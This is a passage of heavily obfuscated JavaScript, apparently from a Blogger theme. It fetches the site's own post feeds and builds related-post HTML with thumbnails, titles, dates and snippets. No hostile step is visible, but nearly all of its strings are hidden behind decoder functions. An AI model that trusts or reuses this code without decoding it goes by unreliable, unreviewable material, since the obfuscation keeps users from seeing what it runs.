30)))+'\x76\x3e':0x1==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x269,_0x2d5b0d('\x53\x73\x50\x61',-0x90))+_0x2bf5f1(0x359,_0x2d5b0d('\x53\x78\x30\x47',0xdc))+_0x2bf5f1(0x182,_0x2d5b0d('\x5e\x5e\x4e\x38',-0x149))+_0x2bf5f1(0x2b0,_0x2d5b0d('\x6d\x79\x32\x6b',0x166))+_0x2bf5f1(0x3b7,_0x2d5b0d('\x23\x6d\x4e\x46',-0x212))+_0x2bf5f1(0x3e2,_0x2d5b0d('\x41\x76\x28\x4d',0x109))+_0x2bf5f1(0x406,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x72\x5b\x65\x48',-0x2b3)+_0x2bf5f1(0x36e,'\x29\x28\x52\x35')+_0x2bf5f1(0x24d,_0x2d5b0d('\x56\x64\x63\x38',-0x1c0))+_0x2d5b0d('\x72\x5b\x65\x48',0x290)+_0x52a252+(_0x2d5b0d('\x72\x5a\x74\x25',0x159)+_0x2bf5f1(0x1e1,_0x2d5b0d('\x46\x6b\x77\x4e',-0xb1))+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+_0x2bf5f1(0x2c8,_0x2d5b0d('\x4f\x6c\x23\x2a',0xdb)))+_0x2bf5f1(0x2d1,_0x2d5b0d('\x6a\x68\x26\x6b',0x285))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x358,'\x6c\x75\x28\x26')+imglazy+(_0x2bf5f1(0x37e,_0x2d5b0d('\x74\x32\x68\x38',0x157))+_0x2bf5f1(0x2f3,_0x2d5b0d('\x72\x5a\x74\x25',0x2cf))+_0x2bf5f1(0x2ca,_0x2d5b0d('\x46\x6b\x77\x4e',0x1af))+_0x2bf5f1(0x17f,_0x2d5b0d('\x74\x32\x68\x38',0xce))+_0x2bf5f1(0x1cc,_0x2d5b0d('\x26\x58\x21\x32',-0x16d)))+_0x5d46a4+_0x2bf5f1(0x250,_0x2d5b0d('\x39\x44\x4e\x75',-0x75))+_0x5d46a4+(_0x2bf5f1(0x2b7,_0x2d5b0d('\x53\x73\x50\x61',0x9e))+_0x2bf5f1(0x426,_0x2d5b0d('\x4f\x6c\x23\x2a',0x21a))+_0x2d5b0d('\x31\x65\x42\x71',-0x2ba)+_0x2bf5f1(0x17a,_0x2d5b0d('\x73\x65\x75\x76',0x22c))+_0x2bf5f1(0x399,_0x2d5b0d('\x76\x4f\x77\x57',-0x132))+'\x70\x6f\x73\x74\x2d\x74\x69\x74\x6c\x65')+_0x2bf5f1(0x3c2,_0x2d5b0d('\x41\x76\x28\x4d',-0x29d))+'\x22'+_0x52a252+_0x2d5b0d('\x31\x65\x42\x71',-0x66)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3dc,'\x6c\x48\x54\x2a')+_0x2d5b0d('\x45\x41\x6f\x41',0x2b1)+_0x2bf5f1(0x2dc,_0x2d5b0d('\x76\x4f\x77\x57',0x36))+_0x2d5b0d('\x73\x65\x75\x76',0x3)+_0x2bf5f1(0x33c,'\x34\x4c\x33\x53')+_0x2bf5f1(0x39b,_0x2d5b0d('\x77\x48\x52\x30',-0x1d1))+_0x2d5b0d('\x57\x53\x55\x54',0x1be)+_0x2bf5f1(0x216,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x69\x67\x45\x5b',-0x22e))+_0x2bf5f1(0x28d,_0x2d5b0d('\x4f\x6c\x23\x2a',0x3f9))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x435,_0x2d5b0d('\x76\x4f\x77\x57',-0x272))+_0x2bf5f1(0x2a0,'\x6b\x29\x43\x63'))+_0x382a10+(_0x2d5b0d('\x32\x48\x5b\x68',0x11f)+_0x2bf5f1(0x36f,_0x2d5b0d('\x6c\x42\x53\x28',0x1a1)))+_0x2bf5f1(0x259,_0x2d5b0d('\x53\x71\x24\x23',0xb0))+_0x2bf5f1(0x393,_0x2d5b0d('\x32\x48\x5b\x68',0x151))+_0x24df6d+(_0x2d5b0d('\x50\x6f\x4d\x40',0x18a)+'\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c')+_0x2bf5f1(0x185,_0x2d5b0d('\x47\x6d\x66\x77',0x250))+'\x3e':0x2==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x195,_0x2d5b0d('\x53\x73\x50\x61',0x34f))+_0x2bf5f1(0x3ce,_0x2d5b0d('\x57\x53\x55\x54',-0x183))+_0x2bf5f1(0x34e,_0x2d5b0d('\x65\x40\x78\x71',0x6a))+_0x2d5b0d('\x36\x24\x36\x6f',-0x16)+_0x2bf5f1(0x43f,_0x2d5b0d('\x57\x53\x55\x54',-0x91))+_0x2bf5f1(0x436,_0x2d5b0d('\x35\x44\x31\x39',0x2ae))+_0x2bf5f1(0x3a3,_0x2d5b0d('\x6d\x79\x32\x6b',0x99))+_0x2bf5f1(0x31e,'\x4a\x36\x75\x6d')+_0x52a252+(_0x2bf5f1(0x160,'\x4e\x29\x42\x4b')+_0x2bf5f1(0x339,_0x2d5b0d('\x46\x6b\x77\x4e',-0xa7))+_0x2bf5f1(0x3cc,_0x2d5b0d('\x66\x32\x53\x28',0x252))+_0x2bf5f1(0x235,_0x2d5b0d('\x31\x34\x34\x50',-0x209))+_0x2bf5f1(0x18d,_0x2d5b0d('\x36\x66\x32\x67',-0x6f)))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x2c4,_0x2d5b0d('\x53\x71\x24\x23',0x47))+imglazy+(_0x2bf5f1(0x1c7,_0x2d5b0d('\x45\x41\x6f\x41',-0xe5))+_0x2bf5f1(0x1a2,'\x43\x49\x54\x23')+_0x2bf5f1(0x40a,'\x42\x24\x52\x49')+_0x2bf5f1(0x361,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1e1))+_0x2bf5f1(0x2f0,'\x42\x4d\x4c\x21'))+_0x5d46a4+_0x2bf5f1(0x349,_0x2d5b0d('\x77\x48\x52\x30',0x1a8))+_0x5d46a4+(_0x2bf5f1(0x32a,_0x2d5b0d('\x57\x53\x55\x54',0x2f2))+_0x2bf5f1(0x210,'\x4f\x51\x38\x50')+_0x2bf5f1(0x1e9,_0x2d5b0d('\x66\x32\x53\x28',-0x4b))+_0x2bf5f1(0x2f1,_0x2d5b0d('\x35\x44\x31\x39',0x13c))+_0x2bf5f1(0x29c,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x1f6,_0x2d5b0d('\x36\x66\x32\x67',0x105))+_0x2bf5f1(0x3b5,_0x2d5b0d('\x53\x71\x24\x23',0x31)))+'\x22'+_0x52a252+_0x2bf5f1(0x1ef,'\x35\x67\x33\x51')+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3a1,_0x2d5b0d('\x41\x49\x42\x46',0x23e))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x35\x44\x31\x39',0x23c))+_0x2bf5f1(0x204,_0x2d5b0d('\x46\x6b\x77\x4e',-0x33))+_0x2d5b0d('\x66\x32\x53\x28',0x140)+_0x2bf5f1(0x3a0,_0x2d5b0d('\x31\x65\x42\x71',-0x292))+_0x2bf5f1(0x26a,'\x45\x6c\x62\x58')+_0x2d5b0d('\x78\x4c\x64\x52',0x148)+_0x2bf5f1(0x1f3,_0x2d5b0d('\x6c\x43\x5b\x36',0x183))+_0x2bf5f1(0x313,_0x2d5b0d('\x36\x66\x32\x67',-0x23b)))+_0x2bf5f1(0x1c1,'\x47\x5b\x79\x70')+'\x6c\x2f'+_0x382a10+_0x2bf5f1(0x30f,'\x30\x49\x59\x4b')+'\x6c\x74\x73\x3d\x39\x22\x3e'+_0x382a10+(_0x2d5b0d('\x31\x65\x42\x71',-0x60)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61'+'\x73\x73\x3d\x22\x70\x6f\x73\x74\x2d\x64')+_0x2bf5f1(0x255,_0x2d5b0d('\x75\x66\x69\x59',-0x140))+_0x24df6d+(_0x2bf5f1(0x39e,_0x2d5b0d('\x53\x73\x50\x61',0x16))+_0x2bf5f1(0x2a9,_0x2d5b0d('\x42\x28\x4f\x70',0x34e))+_0x2bf5f1(0x1ae,_0x2d5b0d('\x29\x72\x69\x34',0x20d))+('\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64'+'\x69\x76\x3e\x3c\x64\x69\x76\x20\x63\x6c')+_0x2bf5f1(0x402,_0x2d5b0d('\x53\x71\x24\x23',0x2be)))+_0x2bf5f1(0x3ba,_0x2d5b0d('\x56\x64\x63\x38',-0x86))+'\x6c\x3e':_0x3dce3b+=_0x2bf5f1(0x294,_0x2d5b0d('\x29\x72\x69\x34',-0x72))+_0x2bf5f1(0x241,_0x2d5b0d('\x72\x5b\x65\x48',0x16c))+_0x2d5b0d('\x69\x67\x45\x5b',0x37f)+_0x2bf5f1(0x327,'\x75\x68\x39\x71')+_0x2bf5f1(0x1e7,'\x47\x5b\x79\x70')+_0x2bf5f1(0x35a,_0x2d5b0d('\x67\x5d\x6e\x7a',0x34a))+_0x52a252+(_0x2d5b0d('\x29\x39\x35\x2a',-0x38)+_0x2d5b0d('\x46\x6b\x77\x4e',-0x128)+_0x2bf5f1(0x2be,_0x2d5b0d('\x77\x48\x52\x30',0x15))+_0x2bf5f1(0x440,_0x2d5b0d('\x23\x6d\x4e\x46',0x84)))+_0x2bf5f1(0x299,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1fc))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x355,'\x47\x5b\x79\x70')+imglazy+(_0x2bf5f1(0x237,_0x2d5b0d('\x46\x6b\x77\x4e',0x14a))+_0x2bf5f1(0x2c5,_0x2d5b0d('\x45\x41\x6f\x41',0x78))+_0x2bf5f1(0x42b,_0x2d5b0d('\x53\x71\x24\x23',0xc3))+_0x2bf5f1(0x2d5,_0x2d5b0d('\x6d\x79\x32\x6b',0x71))+_0x2bf5f1(0x35e,'\x5b\x79\x57\x72'))+_0x5d46a4+_0x2bf5f1(0x3f1,_0x2d5b0d('\x69\x67\x45\x5b',-0x29c))+_0x5d46a4+(_0x2bf5f1(0x37b,_0x2d5b0d('\x46\x6b\x77\x4e',0x90))+_0x2bf5f1(0x233,_0x2d5b0d('\x6c\x43\x5b\x36',0x366))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x32\x73\x47\x31',-0x89))+_0x2bf5f1(0x347,_0x2d5b0d('\x78\x4c\x64\x52',0x94))+_0x2d5b0d('\x72\x5b\x65\x48',0x3b6)+_0x2bf5f1(0x365,'\x42\x66\x72\x78'))+_0x2bf5f1(0x40b,_0x2d5b0d('\x66\x32\x53\x28',-0x1ca))+'\x22'+_0x52a252+_0x2d5b0d('\x29\x39\x35\x2a',0x4c)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x356,_0x2d5b0d('\x31\x65\x42\x71',-0xa))+_0x2bf5f1(0x212,_0x2d5b0d('\x66\x32\x53\x28',0x61))+_0x2bf5f1(0x27b,'\x4f\x51\x38\x50')+_0x2d5b0d('\x6a\x68\x26\x6b',0x3d8)+_0x2bf5f1(0x3c7,_0x2d5b0d('\x31\x65\x42\x71',0x28e))+_0x2d5b0d('\x26\x58\x21\x32',0x1cf)+_0x2bf5f1(0x2b2,_0x2d5b0d('\x4f\x6c\x23\x2a',0x150))+_0x2bf5f1(0x236,'\x29\x28\x52\x35')+_0x2bf5f1(0x3a5,'\x34\x4c\x33\x53'))+_0x2bf5f1(0x196,_0x2d5b0d('\x41\x76\x28\x4d',-0xd))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x268,'\x48\x59\x63\x44')+_0x2bf5f1(0x3c9,'\x5b\x79\x57\x72'))+_0x382a10+(_0x2bf5f1(0x3f4,_0x2d5b0d('\x31\x65\x42\x71',-0x71))+_0x2bf5f1(0x353,_0x2d5b0d('\x5a\x6b\x40\x5e',0x13a))+_0x2bf5f1(0x331,_0x2d5b0d('\x77\x48\x52\x30',0x20b))+_0x2bf5f1(0x348,_0x2d5b0d('\x31\x65\x42\x71',-0x2a8)))+_0x24df6d+(_0x2bf5f1(0x1fc,'\x66\x24\x6e\x58')+_0x2bf5f1(0x1e3,_0x2d5b0d('\x6d\x79\x32\x6b',0x355))+_0x2bf5f1(0x3cb,'\x7a\x48\x62\x26')+_0x2bf5f1(0x324,_0x2d5b0d('\x36\x66\x32\x67',0x288)))+m+(_0x2bf5f1(0x1e4,_0x2d5b0d('\x65\x69\x79\x4d',0x3bb))+_0x2bf5f1(0x2c3,_0x2d5b0d('\x75\x66\x69\x59',0x38c)));}function _0x2d5b0d(_0x204afa,_0x26cbc1){return _0x59b6f6(_0x204afa,_0x26cbc1- -0x559);}function _0x2bf5f1(_0x18602f,_0x4eeb6d){return _0x4226cb(_0x4eeb6d,_0x18602f- -0x14);}_0x3dce3b+=_0x2bf5f1(0x410,_0x2d5b0d('\x6a\x68\x26\x6b',0x3f1))+(_0x2d5b0d('\x36\x24\x36\x6f',0x201)+_0x2d5b0d('\x36\x66\x32\x67',0x3c7))+_0x2bf5f1(0x2cc,_0x2d5b0d('\x42\x28\x4f\x70',-0x1a9))+_0x2bf5f1(0x2aa,_0x2d5b0d('\x46\x6b\x77\x4e',0x333))+_0x2bf5f1(0x2f2,'\x5b\x79\x57\x72')+_0x2d5b0d('\x77\x48\x52\x30',0x102)+_0x2bf5f1(0x19b,_0x2d5b0d('\x73\x65\x75\x76',0x388))+_0x2bf5f1(0x3c8,_0x2d5b0d('\x47\x6d\x66\x77',0x405)),$(_0x2bf5f1(0x22a,_0x2d5b0d('\x32\x73\x47\x31',-0xa9))+'\x74\x73')[_0x2bf5f1(0x385,'\x4f\x6e\x30\x4d')](function(){function _0x86996f(_0x52b9dc,_0x13fa84){return _0x2bf5f1(_0x52b9dc-0x1a3,_0x13fa84);}function _0x38c0a4(_0x49f538,_0x3758e9){return _0x2d5b0d(_0x49f538,_0x3758e9- -0x44);}$(this)[_0x86996f(0x3a3,_0x38c0a4('\x73\x65\x75\x76',-0x1a5))]('\x69\x64')[_0x86996f(0x5e5,_0x38c0a4('\x53\x71\x24\x23',-0x2bc))](_0x86996f(0x551,_0x38c0a4('\x72\x5a\x74\x25',-0x1bb))+'\x73')&&$(this)[_0x86996f(0x4bd,_0x38c0a4('\x32\x48\x5b\x68',-0x2ba))]()[_0x86996f(0x402,_0x38c0a4('\x46\x6b\x77\x4e',0x106))](_0x3dce3b);});}});}});}),$(_0x30d551(_0x5bc22a(0x92d,'\x57\x53\x55\x54'),0x2b6))[_0x30d551('\x45\x48\x6e\x6a',0x335)](function(){function _0x8721b5(_0x15fa92,_0x29fb34){return _0x30d551(_0x29fb34,_0x15fa92-0x208);}function _0x31feff(_0x391a8,_0x89dc43){return _0x5bc22a(_0x89dc43- -0x56d,_0x391a8);}$[_0x31feff('\x57\x53\x55\x54',-0x26)]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x8721b5(0x57a,_0x31feff('\x74\x32\x68\x38',-0x277))+_0x8721b5(0x4f9,_0x31feff('\x65\x69\x79\x4d',0x365))+_0x8721b5(0x4ee,_0x31feff('\x73\x65\x75\x76',0x364)),'\x74\x79\x70\x65':_0x31feff('\x72\x5b\x65\x48',0xa),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x8721b5(0x490,'\x43\x49\x54\x23'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4e934a){function _0x53318c(_0x303a04,_0x7453c1){return _0x8721b5(_0x303a04- -0x583,_0x7453c1);}function _0xe089b5(_0x216af3,_0x2710bd){return _0x31feff(_0x216af3,_0x2710bd-0xc7);}0x0==(_0x4e934a=Math[_0x53318c(0x1d,_0xe089b5('\x74\x32\x68\x38',-0x1c))](Math['\x72\x61\x6e\x64\x6f\x6d']()*((_0x4e934a=_0x4e934a['\x66\x65\x65\x64'][_0x53318c(-0x10e,_0xe089b5('\x29\x72\x69\x34',-0x247))][_0xe089b5('\x4f\x29\x28\x6d',-0x29)]-0x3)-0x0+0x1))+0x0)&&(_0x4e934a=Math[_0x53318c(0xda,_0xe089b5('\x29\x39\x35\x2a',0x446))](Math[_0x53318c(-0x72,_0xe089b5('\x72\x5b\x65\x48',0x2b7))]()*(_0x4e934a-0x0+0x1))+0x1),$[_0x53318c(0x17a,'\x6b\x5a\x67\x4a')]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x53318c(0x177,_0xe089b5('\x36\x24\x36\x6f',0x49f))+_0x53318c(-0x5,_0xe089b5('\x29\x72\x69\x34',0x448))+_0x53318c(0xaf,_0xe089b5('\x35\x44\x31\x39',0xc8))+_0x53318c(0x1a4,'\x6b\x29\x43\x63')+'\x78\x3d'+_0x4e934a+(_0x53318c(-0xc2,_0xe089b5('\x32\x73\x47\x31',0x4aa))+_0x53318c(-0x7d,_0xe089b5('\x57\x53\x55\x54',0x36c))),'\x74\x79\x70\x65':_0x53318c(0x34,_0xe089b5('\x53\x78\x30\x47',0x234)),'\x64\x61\x74\x61\x54\x79\x70\x65':'\x6a\x73\x6f\x6e\x70','\x73\x75\x63\x63\x65\x73\x73':function(_0x52e590){for(var _0x2fbe14='',_0x4c324a=_0x5c5000('\x4c\x29\x31\x5b',0x3cd)+'\x3d\x22\x72\x65\x61\x64\x61\x6c\x73\x6f'+'\x22\x3e',_0x4284d8=0x0;_0x4284d8<_0x52e590[_0x19fb1c(0x180,_0x5c5000('\x57\x53\x55\x54',0x606))][_0x19fb1c(0x7f,_0x5c5000('\x41\x76\x28\x4d',0x4dd))][_0x19fb1c(0x221,'\x52\x6b\x40\x48')];_0x4284d8++){for(var _0x59ce4d=0x0;_0x59ce4d<_0x52e590[_0x19fb1c(0x1fb,_0x5c5000('\x65\x69\x79\x4d',0x4a2))][_0x19fb1c(0xd2,_0x5c5000('\x53\x73\x50\x61',0x2bf))][_0x4284d8][_0x19fb1c(0x1d6,_0x5c5000('\x6c\x43\x5b\x36',0x523))][_0x19fb1c(0x6d,'\x29\x28\x52\x35')];_0x59ce4d++)if(_0x5c5000('\x76\x4f\x77\x57',0x626)==_0x52e590[_0x19fb1c(0x133,_0x5c5000('\x72\x5a\x74\x25',0x243))][_0x19fb1c(0x101,_0x5c5000('\x5e\x5e\x4e\x38',-0x2e))][_0x4284d8][_0x19fb1c(0x61,_0x5c5000('\x42\x28\x4f\x70',-0x38))][_0x59ce4d][_0x19fb1c(-0x51,_0x5c5000('\x45\x41\x6f\x41',0x1ad))]){_0x2fbe14=_0x52e590[_0x19fb1c(-0x54,_0x5c5000('\x5a\x6b\x40\x5e',0x134))][_0x19fb1c(0x4f,_0x5c5000('\x36\x66\x32\x67',-0x81))][_0x4284d8][_0x19fb1c(-0x73,_0x5c5000('\x57\x53\x55\x54',0xfb))][_0x59ce4d][_0x19fb1c(0x129,_0x5c5000('\x75\x66\x69\x59',0x257))];break;}var _0x4c44eb=_0x52e590[_0x5c5000('\x41\x76\x28\x4d',0x63f)][_0x5c5000('\x6d\x79\x32\x6b',0xa9)][_0x4284d8][_0x19fb1c(0x2e,_0x5c5000('\x32\x34\x43\x34',-0x94))]['\x24\x74'],_0x73bc23=_0x52e590[_0x19fb1c(0xd1,_0x5c5000('\x69\x67\x45\x5b',0x158))][_0x19fb1c(-0xaf,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))][_0x4284d8][_0x19fb1c(0x39,_0x5c5000('\x78\x4c\x64\x52',0x25d))]['\x24\x74'],_0x3bace5=_0x52e590[_0x19fb1c(0x170,'\x66\x24\x6e\x58')][_0x19fb1c(0x12d,_0x5c5000('\x47\x6d\x66\x77',0xeb))][_0x4284d8][_0x19fb1c(0x2c,_0x5c5000('\x53\x78\x30\x47',0x485))][0x0][_0x19fb1c(0x1f1,_0x5c5000('\x6c\x42\x53\x28',0x62b))],_0x15356d=_0x73bc23[_0x19fb1c(-0xbc,'\x34\x4c\x33\x53')](0x0,0x4),_0x3db8de=_0x73bc23[_0x5c5000('\x74\x32\x68\x38',0x43c)](0x5,0x7),_0x77288c=_0x73bc23[_0x19fb1c(0x90,_0x5c5000('\x4e\x32\x79\x4c',0x110))](0x8,0xa),_0x15570c=month[parseInt(_0x3db8de,0xa)]+'\x20'+_0x77288c+'\x2c\x20'+_0x15356d,_0x50fcf1=_0x52e590[_0x19fb1c(0xd0,_0x5c5000('\x39\x44\x4e\x75',0x223))][_0x19fb1c(-0x44,_0x5c5000('\x42\x28\x4f\x70',0x562))][_0x4284d8][_0x19fb1c(0x1ea,_0x5c5000('\x76\x4f\x77\x57',0xff))]['\x24\x74'],_0x15fff5=$(_0x19fb1c(0x147,_0x5c5000('\x76\x4f\x77\x57',0x1cc)))[_0x19fb1c(0x52,_0x5c5000('\x4e\x32\x79\x4c',0x288))](_0x50fcf1);if(0x50<(m=_0x50fcf1['\x72\x65\x70\x6c\x61\x63\x65'](/<\S[^>]*>/g,''))[_0x19fb1c(0xee,'\x63\x44\x63\x66')]&&(m=m[_0x19fb1c(-0x6,_0x5c5000('\x31\x65\x42\x71',0x18f))](0x0,0x50)+_0x19fb1c(0x1c,_0x5c5000('\x57\x53\x55\x54',0x22))),-0x1<_0x50fcf1[_0x19fb1c(0x97,_0x5c5000('\x32\x34\x43\x34',0x575))](_0x19fb1c(-0x8,_0x5c5000('\x53\x73\x50\x61',0x359))+_0x19fb1c(0xa0,'\x63\x44\x63\x66')+_0x19fb1c(0x212,_0x5c5000('\x26\x58\x21\x32',-0xab))))var _0x2617da=_0x52e590[_0x19fb1c(0x128,_0x5c5000('\x73\x65\x75\x76',0x1cd))][_0x19fb1c(0x42,'\x29\x28\x52\x35')][_0x4284d8][_0x19fb1c(0x12b,_0x5c5000('\x32\x34\x43\x34',0x378))+_0x5c5000('\x41\x76\x28\x4d',-0xc2)][_0x19fb1c(0x145,'\x36\x78\x39\x5b')][_0x5c5000('\x73\x65\x75\x76',0x5f7)](_0x19fb1c(0x130,_0x5c5000('\x26\x58\x21\x32',0x371))+'\x70\x67',_0x19fb1c(0x160,_0x5c5000('\x53\x42\x45\x50',0x525))+_0x19fb1c(-0xb6,'\x29\x28\x52\x35'))['\x72\x65\x70\x6c\x61\x63\x65'](_0x19fb1c(0xb0,_0x5c5000('\x76\x4f\x77\x57',0x265))+'\x70\x67',_0x19fb1c(0x5e,_0x5c5000('\x75\x66\x69\x59',0x1c7))+_0x19fb1c(0xff,_0x5c5000('\x75\x66\x69\x59',0x1c5)))[_0x19fb1c(0x41,_0x5c5000('\x65\x40\x78\x71',0x17c))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x50fcf1[_0x19fb1c(-0xa9,_0x5c5000('\x35\x44\x31\x39',-0x6))](_0x19fb1c(-0xa2,_0x5c5000('\x6d\x79\x32\x6b',0x54e)))>-0x1)var _0x2617da=_0x15fff5[_0x19fb1c(0x1ed,'\x40\x51\x2a\x33')](_0x19fb1c(0xc6,_0x5c5000('\x35\x44\x31\x39',-0x6d)))[_0x19fb1c(0x2d,_0x5c5000('\x50\x6f\x4d\x40',0x44f))]('\x73\x72\x63')[_0x19fb1c(-0xba,'\x42\x4d\x4c\x21')]('\x2f\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a'+'\x70\x67',_0x19fb1c(0x17c,_0x5c5000('\x6c\x42\x53\x28',-0xbc))+_0x19fb1c(0x213,'\x28\x6a\x49\x49'))[_0x19fb1c(0x60,_0x5c5000('\x50\x6f\x4d\x40',0x553))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0x2617da=noIMG;}0x0==_0x4284d8?_0x4c324a+=_0x19fb1c(-0x48,_0x5c5000('\x69\x67\x45\x5b',0x24e))+_0x5c5000('\x36\x24\x36\x6f',0x5e0)+_0x19fb1c(0x19e,_0x5c5000('\x39\x44\x4e\x75',0x31e))+_0x19fb1c(0x127,'\x28\x6a\x49\x49')+_0x19fb1c(0x1c3,_0x5c5000('\x47\x6d\x66\x77',0x251))+textread+(_0x19fb1c(0xab,_0x5c5000('\x73\x65\x75\x76',0x607))+_0x19fb1c(0x99,_0x5c5000('\x50\x6f\x4d\x40',0x423))+_0x19fb1c(0xfd,'\x42\x66\x72\x78')+_0x19fb1c(0x7d,_0x5c5000('\x47\x6d\x66\x77',0x95))+_0x19fb1c(0xe0,'\x6b\x29\x43\x63'))+'\x6c\x2f'+_0x3bace5+_0x5c5000('\x46\x6b\x77\x4e',0x16e)+_0x19fb1c(0x1ae,'\x4f\x51\x38\x50')+_0x19fb1c(-0x67,_0x5c5000('\x6c\x42\x53\x28',-0x47))+_0x3bace5+'\x3e'+_0x3bace5+(_0x19fb1c(0x45,_0x5c5000('\x73\x65\x75\x76',0x576))+_0x19fb1c(-0x19,_0x5c5000('\x53\x42\x45\x50',0x29a))+_0x19fb1c(0x199,_0x5c5000('\x42\x28\x4f\x70',0x2c5))+_0x19fb1c(0xf9,_0x5c5000('\x67\x5d\x6e\x7a',0x50a))+_0x19fb1c(0x1e2,_0x5c5000('\x4f\x29\x28\x6d',0x4c))+_0x19fb1c(-0x22,_0x5c5000('\x53\x71\x24\x23',0x72))+_0x19fb1c(-0x3f,'\x4c\x33\x62\x61')+_0x5c5000('\x65\x40\x78\x71',0x246)+_0x19fb1c(0x1c5,_0x5c5000('\x72\x5b\x65\x48',-0x6a)))+_0x19fb1c(0xf3,'\x66\x24\x6e\x58')+_0x19fb1c(0x220,_0x5c5000('\x56\x64\x63\x38',0xfd))+_0x2fbe14+(_0x19fb1c(-0x99,_0x5c5000('\x36\x24\x36\x6f',0x538))+_0x19fb1c(0x12c,_0x5c5000('\x39\x44\x4e\x75',0x472))+_0x19fb1c(0x1a3,'\x47\x5b\x79\x70')+_0x19fb1c(0x1ce,_0x5c5000('\x69\x67\x45\x5b',0x2b9))+_0x19fb1c(0x184,_0x5c5000('\x5a\x6b\x40\x5e',0xb4)))+'\x3d\x22'+_0x2617da+_0x5c5000('\x66\x32\x53\x28',0x1f2)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x19fb1c(0x1f6,_0x5c5000('\x78\x4c\x64\x52',0x2b7)))+('\x77\x69\x64\x74\x68\x3d\x22\x31\x38\x30'+_0x5c5000('\x39\x44\x4e\x75',-0x5c))+_0x19fb1c(0x1c7,_0x5c5000('\x23\x6d\x4e\x46',-0xa0))+_0x4c44eb+_0x19fb1c(0xe,_0x5c5000('\x66\x32\x53\x28',0x5e4))+_0x4c44eb+(_0x19fb1c(0x7e,_0x5c5000('\x4f\x29\x28\x6d',0x39e))+_0x19fb1c(0xd4,'\x65\x33\x61\x72')+_0x19fb1c(0x5f,_0x5c5000('\x78\x4c\x64\x52',-0x18))+_0x19fb1c(0x16d,_0x5c5000('\x5e\x5e\x4e\x38',0x5f9))+_0x19fb1c(0x156,'\x5b\x79\x57\x72')+_0x19fb1c(-0x85,_0x5c5000('\x39\x44\x4e\x75',0x611)))+(_0x5c5000('\x53\x78\x30\x47',-0x71)+'\x22')+_0x2fbe14+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x26\x58\x21\x32',0xf8)+_0x19fb1c(0x1b4,_0x5c5000('\x57\x53\x55\x54',0x28b))+_0x19fb1c(0x6e,_0x5c5000('\x46\x6b\x77\x4e',0x32))+('\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61'+_0x5c5000('\x74\x32\x68\x38',0x447))+_0x19fb1c(0x16,_0x5c5000('\x35\x44\x31\x39',0x533))+_0x19fb1c(0x44,_0x5c5000('\x4c\x29\x31\x5b',0x1d))+(_0x5c5000('\x6d\x79\x32\x6b',0x242)+_0x5c5000('\x5a\x6b\x40\x5e',0x3b4)))+_0x19fb1c(0x1f4,_0x5c5000('\x23\x6d\x4e\x46',0x51a))+'\x6c\x2f'+_0x3bace5+(_0x19fb1c(0xeb,_0x5c5000('\x4f\x29\x28\x6d',0x4cd))+_0x19fb1c(0x1bd,_0x5c5000('\x23\x6d\x4e\x46',-0x4)))+_0x3bace5+(_0x5c5000('\x31\x34\x34\x50',0x1bf)+_0x19fb1c(0x20d,'\x42\x4d\x4c\x21'))+_0x19fb1c(0x174,_0x5c5000('\x29\x72\x69\x34',0x3b6))+_0x19fb1c(-0x32,_0x5c5000('\x6c\x42\x53\x28',0x105))+_0x15570c+(_0x19fb1c(0x120,_0x5c5000('\x5a\x6b\x40\x5e',0x536))+_0x19fb1c(0x26,'\x6b\x29\x43\x63'))+(_0x5c5000('\x5e\x5e\x4e\x38',0x347)+'\x53\x74\x4e\x70\x65\x74\x22\x3e')+m+(_0x19fb1c(0x166,_0x5c5000('\x53\x78\x30\x47',0xe9))+_0x19fb1c(0x1ef,'\x43\x35\x62\x77')+_0x19fb1c(0x4e,'\x6b\x23\x61\x6e'))+_0x5c5000('\x53\x73\x50\x61',0x4f0):_0x4c324a+=_0x19fb1c(0xc2,_0x5c5000('\x36\x66\x32\x67',-0x81))+'\x6c\x61\x73\x73\x3d\x22\x72\x63\x69\x6e'+_0x19fb1c(-0x7f,_0x5c5000('\x73\x65\x75\x76',0x4f5))+_0x19fb1c(0x234,'\x6b\x23\x61\x6e')+_0x19fb1c(-0x4,'\x44\x48\x6b\x5d')+_0x19fb1c(0x1a2,_0x5c5000('\x39\x44\x4e\x75',0x17))+_0x2fbe14+_0x19fb1c(0x153,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x29\x39\x35\x2a',0x4e2)+_0x5c5000('\x70\x61\x4a\x36',0x3ab));}function 